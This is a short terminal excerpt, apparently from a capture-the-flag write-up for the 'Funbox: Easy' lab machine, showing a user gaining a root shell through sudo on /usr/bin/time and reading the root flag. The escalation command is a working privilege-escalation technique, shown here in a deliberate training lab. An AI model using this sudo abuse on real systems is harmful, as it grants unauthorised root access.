 tony@funbox3:~$ sudo /usr/bin/time /bin/bash
root@funbox3:/home/tony# id
uid=0(root) gid=0(root) groups=0(root)
root@funbox3:/home/tony# cd
root@funbox3:~# ls
root.flag  snap
root@funbox3:~# cat root.flag
Funbox: Easy
Made with ❤ from twitter@0815R2d2. Please, share this on twitter if you want.
root@funbox3:~#